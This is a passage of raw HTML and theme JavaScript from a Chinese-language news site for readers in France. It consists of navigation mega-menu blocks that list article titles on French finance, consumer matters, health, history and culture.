\u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"white and orange gasoline nozzle\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\">\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_29" ><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" class="td-image-wrap " title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1"   alt="" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生">经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" class="td-image-wrap " title="小池三鱼图" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="小池三鱼图" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" title="小池三鱼图">小池三鱼图</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" class="td-image-wrap " title="法国服装设计与奢侈品管理毕业生薪资范围" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="法国服装设计与奢侈品管理毕业生薪资范围" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" title="法国服装设计与奢侈品管理毕业生薪资范围">法国服装设计与奢侈品管理毕业生薪资范围</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" class="td-image-wrap " title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/10/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗">网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" class="td-image-wrap " title="身体是人类最初与最基本的财富 ——论尊重身体与生命" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="身体是人类最初与最基本的财富 ——论尊重身体与生命" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" title="身体是人类最初与最基本的财富 ——论尊重身体与生命">身体是人类最初与最基本的财富 ——论尊重身体与生命&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_29" id="tdi_30" data-td_block_id="tdi_29" data-td_filter_value="" href="https://www.sohfrance.org/category/ouzhoushenghuo/">所有</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_31" data-td_block_id="tdi_29" data-td_filter_value="42" href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_32" data-td_block_id="tdi_29" data-td_filter_value="73611" href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_33" data-td_block_id="tdi_29" data-td_filter_value="73613" href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_34" data-td_block_id="tdi_29" data-td_filter_value="73612" href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_35" data-td_block_id="tdi_29" data-td_filter_value="11503" href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1666","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "3";
block_tdi_36.block_type = "td_block_mega_menu";
block_tdi_36.post_count = "5";
block_tdi_36.found_posts = "2789";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "558";
tdBlocksArray.push(block_tdi_36);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\">\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" 